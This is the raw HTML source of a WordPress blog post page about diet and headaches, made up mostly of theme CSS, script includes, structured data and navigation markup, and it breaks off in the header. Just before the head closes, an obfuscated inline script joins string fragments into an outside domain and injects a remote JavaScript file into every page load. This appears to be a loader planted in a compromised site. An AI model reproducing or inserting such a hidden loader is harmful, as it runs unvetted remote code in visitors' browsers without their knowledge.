.header__switch {   background: #2962ff; } .header__switch__main {   background: #0034c2; } .breadcrumb-area .entry-breadcrumb span a, .breadcrumb-trail ul.trail-items li a { color: #646464; } .breadcrumb-area .entry-breadcrumb span a:hover, .breadcrumb-trail ul.trail-items li a:hover { color: #2962ff; } .breadcrumb-trail ul.trail-items li, .entry-banner .entry-breadcrumb .delimiter, .entry-banner .entry-breadcrumb .dvdr { color: #646464; } .breadcrumb-area .entry-breadcrumb .current-item { color: #2962ff; } .entry-banner:after {   background: rgba(247, 247, 247, 1); } .entry-banner .entry-banner-content { padding-top: 30px; padding-bottom: 30px; } .footer-area .widgettitle { color: #ffffff; } .footer-top-area .widget a, .footer-top-area .widget ul.menu li a:before, .footer-top-area .widget_archive li a:before, .footer-top-area ul li.recentcomments a:before, .footer-top-area ul li.recentcomments span a:before, .footer-top-area .widget_categories li a:before, .footer-top-area .widget_pages li a:before, .footer-top-area .widget_meta li a:before, .footer-top-area .widget_recent_entries ul li a:before, .footer-top-area .post-box-style .post-content .entry-title a { color: #d0d0d0; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active, .footer-top-area ul li a:hover i, .footer-top-area .widget ul.menu li a:hover:before, .footer-top-area .widget_archive li a:hover:before, .footer-top-area .widget_categories li a:hover:before, .footer-top-area .widget_pages li a:hover:before, .footer-top-area .widget_meta li a:hover:before, .footer-top-area .widget_recent_entries ul li a:hover:before, .footer-top-area .post-box-style .post-content .entry-title a:hover { color: #ffffff; } .footer-top-area .widget_tag_cloud a { color: #d0d0d0 !important; } .footer-top-area .widget_tag_cloud a:hover { color: #ffffff !important; } .footer-top-area .post-box-style .post-box-cat a, .footer-top-area .post-box-style .post-box-date, .footer-top-area .post-box-style .entry-cat a, .footer-top-area .post-box-style .entry-date { color: #d0d0d0; } .footer-area .footer-social li a:hover { background: #2962ff; } .footer-top-area .widget_categories ul li a:hover::before, .footer-top-area .rt-category .rt-item a:hover .rt-cat-name::before { background-color: #2962ff; } .rt-box-title-1 span { border-top-color: #2962ff; } .footer-area .copyright { color: #d0d0d0; } .footer-area .copyright a { color: #d0d0d0; } .footer-area .copyright a:hover { color: #ffffff; } .footer-style-1 .footer-area { background-color: #0f1012; color: #d0d0d0; } .footer-style-2 .footer-top-area { background-color: #0f1012; color: #d0d0d0; } .footer-style-3 .footer-area .widgettitle {   color: #ffffff; } .footer-style-3 .footer-top-area { background-color: #0f1012; color: #d0d0d0; } .footer-style-3 .footer-area .copyright { color: #d0d0d0; } .footer-style-3 .footer-area .copyright a:hover {   color: #ffffff; } .footer-style-3 .footer-top-area a, .footer-style-3 .footer-area .copyright a, .footer-style-3 .footer-top-area .widget ul.menu li a { color: #d0d0d0; } .footer-style-3 .footer-top-area a:hover, .footer-style-3 .footer-area .copyright a:hover, .footer-style-3 .footer-top-area .widget ul.menu li a:hover { color: #ffffff; } .footer-style-3 .footer-top-area .widget ul.menu li a:after {   background-color: #ffffff; } .footer-style-4 .footer-area { background-color: #0f1012; color: #d0d0d0; } .footer-style-5 .footer-area .widgettitle {   color: #000000; } .footer-style-5 .footer-area { background-color: #f7f7f7; color: #000000; } .footer-style-5 .footer-top-area .widget a, .footer-style-5 .footer-top-area .post-box-style .post-content .entry-title a, .footer-style-5 .footer-top-area .post-box-style .post-content .entry-title a:hover { color: #000000; } .footer-style-5 .footer-top-area .widget a:hover, .footer-style-5 .footer-area .copyright a:hover { color: #2962ff; } .footer-style-5 .footer-area .copyright, .footer-style-5 .footer-area .copyright a, .footer-style-5 .footer-top-area .post-box-style .entry-cat a, .footer-style-5 .footer-top-area .post-box-style .entry-date {   color: #a5a6aa; } .footer-style-6 .footer-area .widgettitle, .footer-style-6 .footer-top-area .post-box-style .post-content .entry-title a, .footer-style-6 .footer-top-area .post-box-style .post-content .entry-title a:hover {   color: #000000; } .footer-style-6 .footer-area { background-color: #ffffff; color: #6c6f72; } .footer-style-6 .footer-area .footer-social li a {   border-color: #6c6f72;   color: #6c6f72; } .footer-style-6 .footer-top-area .post-box-style .entry-cat a, .footer-style-6 .footer-top-area .post-box-style .entry-date {   color: #6c6f72; } .footer-style-6 .footer-top-area .widget a { color: #6c6f72; } .footer-style-6 .footer-area .footer-social li a:hover, .footer-style-6 .footer-top-area .rt-category .rt-item a:hover .rt-cat-name::before { background-color: #2962ff; } .footer-style-6 .footer-top-area .rt-category .rt-item .rt-cat-name::before {   background-color: #6c6f72; } .footer-style-6 .footer-area .copyright, .footer-style-6 .footer-area .copyright a {   color: #6c6f72; } .footer-style-6 .footer-top-area .widget a:hover, .footer-style-6 .footer-area .copyright a:hover { color: #2962ff; } .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover { color: #2962ff; } .sidebar-widget-area .widget .widgettitle .titledot, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover, .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li .active, .post-tab-layout ul.btn-tab li a:hover { background-color: #2962ff; } .rt-image-style3 .rt-image:after, .widget_neeon_about_author .author-widget:after { background-image: linear-gradient(38deg, #512da8 0%, #2962ff 100%); } .error-page-content .error-title { color: #000000; } .error-page-content p { color: #6c6f72; } .play-btn-white, a.button-style-4:hover { color: #2962ff; } .button-style-2, .search-form button, .play-btn-primary, .button-style-1:hover:before, a.button-style-3:hover, .section-title .swiper-button > div:hover { background-color: #2962ff; } .play-btn-primary:hover, .play-btn-white:hover, .play-btn-white-xl:hover, .play-btn-white-lg:hover, .play-btn-transparent:hover, .play-btn-transparent-2:hover, .play-btn-transparent-3:hover, .play-btn-gray:hover, .search-form button:hover, .button-style-2:hover:before { background-color: #0034c2; } a.button-style-4.btn-common:hover path.rt-button-cap { stroke: #2962ff; } .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover { color: #2962ff; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover { color: #2962ff; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover { color: #2962ff; } .post-navigation a:hover { color: #2962ff; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover { color: #2962ff; } .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover { background-color: #2962ff; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after { background-color: #2962ff; } .entry-footer .item-tags a:hover { background-color: #2962ff; } .blog-box ul.entry-meta li a:hover, .blog-layout-1 .blog-box ul.entry-meta li a:hover, .blog-box ul.entry-meta li.post-comment a:hover { color: #2962ff; } .entry-categories .category-style, .admin-author .author-designation::after, .admin-author .author-box-social li a:hover { background-color: #2962ff; } #respond form .btn-send { background-color: #2962ff; } #respond form .btn-send:hover {   background: #0034c2; } .item-comments .item-comments-list ul.comments-list li .comment-reply { background-color: #2962ff; } form.post-password-form input[type="submit"] {   background: #2962ff; } form.post-password-form input[type="submit"]:hover {   background: #0034c2; } .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current { background-color: #2962ff; } .fluentform .subscribe-form h4::after, .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover { background-color: #2962ff; } .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before { background-color: #0034c2; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus { border-color: #2962ff; } #sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::before {   background-color: rgba(41, 98, 255, 0.7); } .topbar-style-1 .ticker-wrapper .ticker-swipe { background-color: #292929; } .topbar-style-1 .ticker-content a { color: #e0e0e0 !important; } .topbar-style-1 .ticker-content a:hover { color: #ffffff !important; } .topbar-style-5 .ticker-wrapper .ticker-swipe { background-color: #ffffff; } .topbar-style-5 .ticker-title, .topbar-style-5 .ticker-content a, .topbar-style-5 .rt-news-ticker-holder i { color: #000000 !important; } .topbar-style-5 .ticker-content a:hover { color: #2962ff !important; } .single .neeon-progress-bar {   height: 4px;   background: linear-gradient(90deg, #2962ff 0%, #0034c2 100%); } .rt-news-ticker-holder i { background-image: linear-gradient(45deg, #0034c2, #2962ff); } body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #2962ff; } .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #0034c2; } .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .product-details-page .product_meta > span a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce .product-details-page table.group_table td > label > a:hover, .cart-area .minicart-title a:hover, .cart-area .minicart-remove a:hover { color: #2962ff; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before { background-color: #2962ff; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce a.button.alt, .woocommerce input.button, .woocommerce a.button, .cart-btn a.button, #yith-quick-view-close { background-color: #2962ff; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover { background-color: #0034c2; } .woocommerce-message, .woocommerce-info {   border-top-color: #2962ff; } [data-theme="dark-mode"] body, [data-theme="dark-mode"] .header-area, [data-theme="dark-mode"] .header-menu, [data-theme="dark-mode"] .site-content, [data-theme="dark-mode"] .error-page-area, [data-theme="dark-mode"] #page .content-area {   background-color: #101213 !important; } [data-theme="dark-mode"] .entry-banner, [data-theme="dark-mode"] .dark-section2, [data-theme="dark-mode"] .elementor-background-overlay, [data-theme="dark-mode"] .topbar-style-1 .header-top-bar, [data-theme="dark-mode"] .additional-menu-area .sidenav, [data-theme="dark-mode"] .dark-section2 .fluentform-widget-wrapper, [data-theme="dark-mode"] .dark-fluentform .elementor-widget-container, [data-theme="dark-mode"] .dark-section3 .elementor-widget-wrap, [data-theme="dark-mode"] .dark-section .elementor-widget-container, [data-theme="dark-mode"] blockquote, [data-theme="dark-mode"] .rt-post-slider-default.rt-post-slider-style4 .rt-item .entry-content, [data-theme="dark-mode"] .about-author, [data-theme="dark-mode"] .comments-area, [data-theme="dark-mode"] .dark-section1.elementor-section, [data-theme="dark-mode"] .dark-site-subscribe .elementor-widget-container, [data-theme="dark-mode"] .sidebar-widget-area .fluentform .frm-fluent-form, [data-theme="dark-mode"] .rt-post-tab-style5 .rt-item-box .entry-content, [data-theme="dark-mode"] .rt-thumb-slider-horizontal-4 .rt-thumnail-area, [data-theme="dark-mode"] .topbar-style-3 .header-top-bar, [data-theme="dark-mode"] .topbar-style-4 .header-top-bar, [data-theme="dark-mode"] .rt-news-ticker .ticker-wrapper .ticker-content, [data-theme="dark-mode"] .rt-news-ticker .ticker-wrapper .ticker, [data-theme="dark-mode"] .rt-news-ticker .ticker-wrapper .ticker-swipe, [data-theme="dark-mode"] .rt-post-slider-style5 .rt-item .rt-image + .entry-content, [data-theme="dark-mode"] .rt-post-box-style3 .rt-item-wrap .entry-content, [data-theme="dark-mode"] .rt-post-box-style4 .rt-item .entry-content {   background-color: #171818 !important; } [data-theme="dark-mode"] .woocommerce-info, [data-theme="dark-mode"] .woocommerce-checkout #payment, [data-theme="dark-mode"] .woocommerce form .form-row input.input-text, [data-theme="dark-mode"] .woocommerce form .form-row textarea, [data-theme="dark-mode"] .woocommerce .rt-product-block .rt-thumb-wrapper, [data-theme="dark-mode"] .woocommerce-billing-fields .select2-container .select2-selection--single .select2-selection__rendered, [data-theme="dark-mode"] .woocommerce-billing-fields .select2-container .select2-selection--single, [data-theme="dark-mode"] .woocommerce form .form-row .input-text, [data-theme="dark-mode"] .woocommerce-page form .form-row .input-text, [data-theme="dark-mode"] .woocommerce div.product div.images .flex-viewport, [data-theme="dark-mode"] .woocommerce div.product div.images .flex-control-thumbs li, [data-theme="dark-mode"] .rt-post-box-style2 .rt-item-wrap .entry-content, [data-theme="dark-mode"] .rt-post-box-style2 .rt-item-list .list-content {   background-color: #171818; } [data-theme="dark-mode"] body, [data-theme="dark-mode"] .breadcrumb-area .entry-breadcrumb span a, [data-theme="dark-mode"] .rt-post-grid-default .rt-item .post_excerpt, [data-theme="dark-mode"] .rt-post-list-default .rt-item .post_excerpt, [data-theme="dark-mode"] .rt-section-title.style2 .entry-text, [data-theme="dark-mode"] .rt-title-text-button .entry-content, [data-theme="dark-mode"] .rt-contact-info .entry-text, [data-theme="dark-mode"] .rt-contact-info .entry-text a, [data-theme="dark-mode"] .fluentform .subscribe-form p, [data-theme="dark-mode"] .additional-menu-area .sidenav-address span a, [data-theme="dark-mode"] .meta-tags a, [data-theme="dark-mode"] .entry-content p, [data-theme="dark-mode"] #respond .logged-in-as a, [data-theme="dark-mode"] .about-author .author-bio, [data-theme="dark-mode"] .comments-area .main-comments .comment-text, [data-theme="dark-mode"] .rt-skills .rt-skill-each .rt-name, [data-theme="dark-mode"] .rt-skills .rt-skill-each .progress .progress-bar > span, [data-theme="dark-mode"] .team-single .team-info ul li, [data-theme="dark-mode"] .team-single .team-info ul li a, [data-theme="dark-mode"] .error-page-area p, [data-theme="dark-mode"] blockquote.wp-block-quote cite, [data-theme="dark-mode"] .rtrs-review-box .rtrs-review-body p, [data-theme="dark-mode"] .rtrs-review-box .rtrs-review-body .rtrs-review-meta .rtrs-review-date { color: #d7d7d7; } [data-theme="dark-mode"] .wpuf-label label, [data-theme="dark-mode"] .wpuf-el .wpuf-label, [data-theme="dark-mode"] body .wpuf-dashboard-container table.items-table, [data-theme="dark-mode"] body .wpuf-dashboard-container table.items-table a, [data-theme="dark-mode"] .woocommerce .rt-product-block .price-title-box .rt-title a, [data-theme="dark-mode"] .woocommerce .product-details-page .product_meta > span a, [data-theme="dark-mode"] .woocommerce .product-details-page .product_meta > span span { color: #d7d7d7; } [data-theme="dark-mode"] .dark-border, [data-theme="dark-mode"] .dark-border .elementor-element-populated, [data-theme="dark-mode"] .dark-border .elementor-divider-separator, [data-theme="dark-mode"] .rt-section-title.style1 .entry-title .titleline, [data-theme="dark-mode"] .rt-section-title.style4 .entry-title .titleline, [data-theme="dark-mode"] .header-style-4 .header-menu, [data-theme="dark-mode"] .header-style-10 .header-top, [data-theme="dark-mode"] .header-style-10 .header-search-six .search-form input, [data-theme="dark-mode"] .post-tab-layout ul.btn-tab li a, [data-theme="dark-mode"] .rt-post-tab .post-cat-tab a, [data-theme="dark-mode"] .rt-post-slider-default.rt-post-slider-style4 ul.entry-meta, [data-theme="dark-mode"] .dark-fluentform .elementor-widget-container, [data-theme="dark-mode"] .dark-section2 .fluentform-widget-wrapper, [data-theme="dark-mode"] .additional-menu-area .sidenav .sub-menu, [data-theme="dark-mode"] .additional-menu-area .sidenav ul li, [data-theme="dark-mode"] .rt-post-list-style4, [data-theme="dark-mode"] .rt-post-list-default .rt-item, [data-theme="dark-mode"] .post-box-style .rt-news-box-widget, [data-theme="dark-mode"] table th, [data-theme="dark-mode"] table td, [data-theme="dark-mode"] .shop-page-top, [data-theme="dark-mode"] .woocommerce-cart table.woocommerce-cart-form__contents tr td, [data-theme="dark-mode"] .woocommerce-cart table.woocommerce-cart-form__contents tr th, [data-theme="dark-mode"] .woocommerce div.product .woocommerce-tabs ul.tabs, [data-theme="dark-mode"] .woocommerce #reviews #comments ol.commentlist li .comment_container, [data-theme="dark-mode"] .woocommerce-cart table.woocommerce-cart-form__contents, [data-theme="dark-mode"] .sidebar-widget-area .widget .widgettitle .titleline, [data-theme="dark-mode"] .section-title .related-title .titleline, [data-theme="dark-mode"] .meta-tags a, [data-theme="dark-mode"] .search-form .input-group, [data-theme="dark-mode"] .post-navigation .text-left, [data-theme="dark-mode"] .post-navigation .text-right, [data-theme="dark-mode"] .post-detail-style1 .share-box-area .post-share .share-links .email-share-button, [data-theme="dark-mode"] .post-detail-style1 .share-box-area .post-share .share-links .print-share-button, [data-theme="dark-mode"] .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination, [data-theme="dark-mode"] .elementor-category .rt-category-style2 .rt-item, [data-theme="dark-mode"] .rt-post-slider-style4 .swiper-slide, [data-theme="dark-mode"] .header-style-6 .logo-ad-wrap, [data-theme="dark-mode"] .apsc-theme-2 .apsc-each-profile a, [data-theme="dark-mode"] .apsc-theme-3 .apsc-each-profile > a, [data-theme="dark-mode"] .apsc-theme-3 .social-icon, [data-theme="dark-mode"] .apsc-theme-3 span.apsc-count, [data-theme="dark-mode"] .rt-post-box-style1 .rt-item-list .list-content, [data-theme="dark-mode"] .rt-post-box-style1 .rt-item-wrap .entry-content, [data-theme="dark-mode"] .rt-post-box-style2 .rt-item-wrap .entry-content, [data-theme="dark-mode"] .rt-post-box-style2 .rt-item-list .list-content, [data-theme="dark-mode"] .rt-post-grid-style8 > div > div { border-color: #222121 !important; } [data-theme="dark-mode"] .rt-section-title.style5 .line-top .entry-title:before {   background-color: #222121; } [data-theme="dark-mode"] .woocommerce-info, [data-theme="dark-mode"] .woocommerce-checkout #payment, [data-theme="dark-mode"] .woocommerce form .form-row input.input-text, [data-theme="dark-mode"] .woocommerce form .form-row textarea, [data-theme="dark-mode"] .woocommerce .rt-product-block .rt-thumb-wrapper, [data-theme="dark-mode"] .woocommerce-billing-fields .select2-container .select2-selection--single .select2-selection__rendered, [data-theme="dark-mode"] .woocommerce-billing-fields .select2-container .select2-selection--single, [data-theme="dark-mode"] .woocommerce form .form-row .input-text, [data-theme="dark-mode"] .woocommerce-page form .form-row .input-text, [data-theme="dark-mode"] .woocommerce div.product div.images .flex-viewport, [data-theme="dark-mode"] .woocommerce div.product div.images .flex-control-thumbs li { border-color: #222121; } [data-theme="dark-mode"] .rtrs-review-wrap.rtrs-affiliate-wrap, [data-theme="dark-mode"] .rtrs-review-wrap .rtrs-review-form, [data-theme="dark-mode"] .rtrs-review-wrap .rtrs-review-box .rtrs-each-review {   background-color: #171818 !important; } [data-theme="dark-mode"] .rtrs-review-box .rtrs-review-body p, [data-theme="dark-mode"] .rtrs-affiliate .rtrs-rating-category li label, [data-theme="dark-mode"] .rtrs-affiliate .rtrs-feedback-text p, [data-theme="dark-mode"] .rtrs-feedback-summary .rtrs-feedback-box .rtrs-feedback-list li { color: #d7d7d7; }.section-title .related-title .titledot, .rt-section-title.style1 .entry-title .titledot, .rt-section-title.style4 .entry-title .titledot, .rt-section-title.style2 .sub-title:before, .rt-section-title.style3 .sub-title:before { background: #2962ff; } .rt-section-title .entry-title span { color: #2962ff; } .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-3 .swiper-navigation > div:hover, .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-swiper-nav-3 .swiper-pagination .swiper-pagination-bullet-active { background-color: #2962ff; } .rt-swiper-nav-2 .swiper-navigation > div:hover, .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active { background-color: #0034c2; } .banner-slider .slider-content .sub-title:before {   background: #2962ff; } .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after { color: #2962ff; } .title-text-button .subtitle { color: #2962ff; } .title-text-button.text-style1 .subtitle:after { background: #0034c2; } .about-image-text .about-content .sub-rtin-title { color: #2962ff; } .about-image-text ul li:before { color: #2962ff; } .about-image-text ul li:after { color: #2962ff; } .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar { background-color: #2962ff; } .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default .rt-item-list ul.entry-meta .post-author a:hover, .rt-post-overlay-style12.rt-post-overlay-default .rt-item .post-author a:hover, .rt-post-box-default ul.entry-meta li a:hover, .rt-post-box-default .rt-item-list ul.entry-meta .post-author a:hover { color: #2962ff; } .rt-post-list-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover { color: #2962ff !important; } .rt-post-grid-style3 .count-on:hover .rt-image::after, .rt-post-list-style3 .count-on:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current, .rt-post-tab .post-cat-tab a:hover { background-color: #2962ff; } .rt-category-style5.rt-category .rt-item .rt-cat-name a:after, .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill { background-color: #2962ff; } .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a { color: #2962ff; } .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar { background-color: #2962ff; } .elementor-category .rt-category-style2 .rt-item a:hover .rt-cat-name, .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover, .fixed-sidebar-left .rt-about-widget ul li a:hover { color: #2962ff; } .element-side-title h5:after {   background: #0034c2; } .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 { color: #2962ff; } .apply-item .button-style-2.btn-common path.rt-button-cap {   stroke: #2962ff; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover { color: #2962ff; } .ms-menu-list li.active, .rt-contact-info .rt-icon { background: #2962ff; } .rtin-contact-info .rtin-text a:hover { color: #2962ff; }  
/*# sourceURL=neeon-dynamic-inline-css */
</style>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=admin&amp;ver=6.9" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://myitiltemplates.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://myitiltemplates.com/wp-json/wp/v2/posts/10838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myitiltemplates.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://myitiltemplates.com/?p=10838' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/?amp=1"><link rel="pingback" href="https://myitiltemplates.com/xmlrpc.php"><meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">

<!-- This Google structured data (Rich Snippet) auto generated by RadiusTheme Review Schema plugin version 2.2.6 -->
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "headline": "The Link Between Diet and Headaches: What You Need to Know",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/"
    },
    "author": {
        "@type": "Person",
        "name": "Elaine Bradley",
        "url": "http://myitiltemplates.com"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https://myitiltemplates.com/wp-content/uploads/2024/02/doctor-adjusting-neurology-headset-by-looking-tablet-brain-scan-procedure_482257-31634.jpg",
        "height": 417,
        "width": 626
    },
    "datePublished": "2024-03-22 04:36:00",
    "dateModified": "2024-03-22 04:36:00",
    "articleBody": "In the hustle and bustle of our daily lives, headaches have become all too common. Whether it&#039;s a tension headache from stress at work or a migraine triggered by certain foods, the discomfort can be"
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://myitiltemplates.com/wp-content/uploads/2022/07/7.png" sizes="32x32" />
<link rel="icon" href="https://myitiltemplates.com/wp-content/uploads/2022/07/7.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://myitiltemplates.com/wp-content/uploads/2022/07/7.png" />
<meta name="msapplication-TileImage" content="https://myitiltemplates.com/wp-content/uploads/2022/07/7.png" />
		<style type="text/css" id="wp-custom-css">
			div#comments {
    display: none;
}
.rtrs		</style>
		<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>
<body class="wp-singular post-template-default single single-post postid-10838 single-format-standard wp-embed-responsive wp-theme-neeonv20 sticky-header header-style-1 footer-style-3 has-sidebar right-sidebar product-grid-view  post-detail-style1 elementor-default elementor-kit-224">
			
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-1" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-menu">
	<div class="container">
		<div class="menu-full-wrap">
			<div class="site-branding">
				<a class="dark-logo" href="https://myitiltemplates.com/"><img width="300" height="100" src="https://myitiltemplates.com/wp-content/uploads/2022/07/2-13.png" class="attachment-full size-full" alt="" /></a>
				<a class="light-logo" href="https://myitiltemplates.com/"><img width="300" height="100" src="https://myitiltemplates.com/wp-content/uploads/2022/07/4-3.png" class="attachment-full size-full" alt="" /></a>
			</div>
			<div class="menu-wrap">
				<div id="site-navigation" class="main-navigation">
					<nav class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-9334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9334"><a href="https://myitiltemplates.com/">Home</a></li>
<li id="menu-item-9335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9335"><a href="https://myitiltemplates.com/category/internet/">Internet</a></li>
<li id="menu-item-9336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9336"><a href="https://myitiltemplates.com/category/technology/">Technology</a></li>
<li id="menu-item-9337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9337"><a href="https://myitiltemplates.com/category/software-development/">Software development</a></li>
<li id="menu-item-9338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9338"><a href="https://myitiltemplates.com/category/e-commerce/">E-commerce</a></li>
<li id="menu-item-9339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9339"><a href="https://myitiltemplates.com/write-for-us/">Write For Us</a></li>
</ul></nav>				</div>
			</div>
						<div class="header-icon-area">				
									<div class="search-icon">
	<a href="#header-search" title="Search">
	    <svg width="20" height="20" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
